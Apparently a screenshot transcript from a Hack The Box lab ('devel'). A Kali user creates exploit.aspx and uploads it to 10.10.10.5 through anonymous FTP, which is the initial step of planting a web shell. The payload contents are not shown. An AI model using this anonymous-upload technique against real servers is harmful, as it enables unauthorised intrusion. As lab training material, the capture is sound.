 ght
┌──(kali㉿kali)-[~/HTB/devel]
└─$ nano exploit.aspx
┌──(kali㉿kali)-[~/HTB/devel]
└─$
kali@kali: ~/HTB/devel 117x26
┌──(kali㉿kali)-[~/HTB/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 15969 16.03 MiB/s --:-- ETA
226 Transfer complete.
15969 bytes sent in 00:00 (64.86 KiB/s)
ftp>